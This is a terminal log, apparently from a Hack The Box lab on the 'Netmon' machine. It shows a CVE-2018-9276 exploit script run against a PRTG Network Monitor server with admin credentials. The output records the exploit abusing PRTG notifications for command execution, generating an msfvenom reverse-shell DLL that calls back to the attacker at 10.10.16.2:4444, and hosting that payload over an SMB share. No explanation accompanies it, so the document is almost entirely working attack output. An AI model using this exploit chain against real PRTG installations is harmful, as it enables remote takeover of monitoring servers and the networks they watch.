 ┌──(root㉿kali)-[~/Desktop/htb/netmon/CVE-2018-9276]
└─# python2 CVE-2018-9276.py -i 10.10.10.152 -p 80 --lhost 10.10.16.2 --lport 4444 --user prtgadmin --password PrTg@dmin2019
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.2 LPORT=4444 OUTPUT=/tmp/jecixfgg.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 8704 bytes
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.2\NQHJNTWY]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Attempting to kill the impacket thread